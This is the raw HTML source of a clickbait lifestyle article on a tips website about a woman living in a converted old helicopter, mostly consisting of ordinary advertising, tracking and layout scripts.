</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-23735 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-23735" class="g post post-23735 type-post status-publish format-standard has-post-thumbnail hentry category-home-and-garden tag-container tag-cosy tag-furniture tag-home tag-home-decor tag-interior-design tag-pictures has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/home-and-garden/" title="View all posts in Home &amp; Garden">Home &amp; Garden</a></div>
			                            										<h1 class="title single-title entry-title">From the outside it looks like an old helicopter, but wait until you see the inside!</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/do-it-yourself/restuff-your-cushions-how-to-make-your-couch-look-brand-new/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/various/wolfhospital-gal/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-23738" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2024/02/15154845/helicopterhabitant-header.jpeg" alt="" width="840" height="560" /></p>
<h2>Would you live in this old helicopter?</h2>
<p>This old helicopter might look like a wreck from the outside, but after you&#8217;ve taken a look inside you&#8217;ll notice it&#8217;s just an old helicopter reck! This 40 year old woman actually lives in it!</p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Top_Rectangle'></div>")
    }else{
         document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div></p>
<p>Due to circumstances she had to look for a new home. This old helicopter that had been sitting at the side of the road was apparently attractive enough to convert to a comfortable living place! Take a look at the interior of this converted helicopter! It is not a bad place to live in at all!</p>
<p style="text-align: center;"><div class="next-page-link next"><a href="https://www.tips-and-tricks.co/home-and-garden/helicopterhabitant3p/2/" class="post-page-numbers"><span class="text">Next</span> →</a></div></p>
										</div>
																																											<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/do-it-yourself/restuff-your-cushions-how-to-make-your-couch-look-brand-new/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/various/wolfhospital-gal/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (351)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (99)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (508)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (397)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,019)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/online/lotteryrefused/">German Woman Wins Free Mercedes but Refuses the Keys Because She Doesn’t Want to Give Up Her Old Skoda</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/camperrules/">Thinking Your Driveway Is Safe for a Camper? These Parking Rules Say Otherwise</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/current-events/bohaitunnel/">China Laughs at the West: Builds a 120 km Undersea Tunnel While Others Argue About Small Bridges</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/cartap/">A Tap on the Hood Before Starting Can Prevent Serious Mechanical Damage and Animal Suffering in Winter</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/yellowbikecloth/">This Is What the Yellow Cloth and Other Secret Signals from Motorcyclists Mean</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260115032605.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
